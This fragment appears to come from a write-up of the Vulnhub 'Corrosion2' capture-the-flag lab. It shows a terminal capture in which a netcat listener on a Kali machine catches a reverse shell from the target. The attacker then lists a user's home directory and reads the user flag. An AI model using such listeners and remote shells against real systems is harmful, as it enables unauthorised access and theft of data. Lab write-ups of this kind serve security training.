 ┌──(kali㉿kali)-[~/Vulnhub/Corrosion2]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.101] 35818
cd /randy
ls
crontabs
cd /home/randy
ls
Desktop
Documents
Downloads
Music
note.txt
Pictures
Public
randombase64.py
Templates
user.txt
Videos
cat user.txt
ca73a018ae6908a7d0ea5d1c269ba4b6